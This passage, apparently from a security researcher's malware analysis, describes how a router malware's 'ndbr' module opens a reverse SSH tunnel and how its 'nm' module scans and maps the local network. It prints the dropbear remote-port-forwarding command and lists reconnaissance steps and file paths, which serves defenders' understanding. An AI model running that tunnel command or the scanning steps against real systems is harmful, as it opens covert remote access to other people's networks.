If the ndbr module is executed with the following parameters:
`$ ./ndbr_<arch> ndbr <param1> <param2> "start <user> <host> <port>"`
Remote port forwarding is set up by executing the following dropbear command (see above for explanation of the command options):
`ssh -N -T -y -p <port> -R :127.0.0.1:63914 <user>@<host>`
'nm' (network mapper)
The 'nm' module is used to scan and map the local subnet. It iterates through all interfaces and starts by ARP scanning for all hosts on the subnet associated with each IP assigned to the interface. Once an ARP reply is received, nm will send an ICMP echo request to the discovered host. If an ICMP echo reply is received it will continue mapping by performing a port scan, trying to connect to the following remote TCP ports on the host: 9, 21, 22, 23, 25, 37, 42, 43, 53, 69, 70, 79, 80, 88, 103, 110, 115, 118, 123, 137, 138, 139, 143, 150, 156, 161, 190, 197, 389, 443, 445, 515, 546, 547, 569, 3306, 8080 or 8291.
Next, it uses the MikroTik Network Discovery Protocol (MNDP) to locate any other MikroTik devices on the local network. If a MikroTik device replies to the MNDP ping, nm extracts the MAC address, system identity, version number, platform type, uptime in seconds, RouterOS software ID, RouterBoard model, and interface name from the discovered device.
The nm module looks in /proc/net/arp to get information about the infected device's ARP table, revealing the IP and MAC addresses of neighboring devices. Next, the entire contents of /proc/net/wireless are gathered.
The module performs a traceroute by first creating a TCP connection to 8.8.8.8:53 to confirm its availability (no data is sent), then ICMP echo requests are repeatedly sent to this IP with increasing TTLs.
All of the network information that is gathered is saved to a temporary file named /var/run/repsc_<time stamp>.bin. An example .bin file is as follows:
7/18